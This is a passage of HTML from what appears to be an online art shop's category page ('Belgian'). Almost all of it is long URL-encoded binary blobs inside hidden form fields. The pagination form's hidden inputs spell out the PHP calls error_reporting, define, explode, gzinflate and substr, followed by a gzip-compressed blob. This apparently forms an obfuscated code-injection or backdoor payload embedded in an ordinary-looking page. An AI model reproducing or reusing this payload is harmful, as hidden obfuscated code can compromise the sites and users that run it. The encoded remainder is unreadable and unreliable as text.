CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																																			<input type="hidden" name="id_category" value="28" />
																			<select name="n" id="nb_page_items" class="form-control">
																							<option value="12" selected="selected">12</option>
																														<option value="24" >24</option>
																														<option value="60" >60</option>
																					</select>
				<span>per page</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                	
					
	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			<form class="showall" action="http://www.artealfa.art/en/28-belgian" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Show all</span>
	                </button>
																										<input type="hidden" name="" value="error_reporting" />
																												<input type="hidden" name="" value="define" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="%8F%A2" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="explode" />
																												<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																												<input type="hidden" name="" value="gzinflate" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E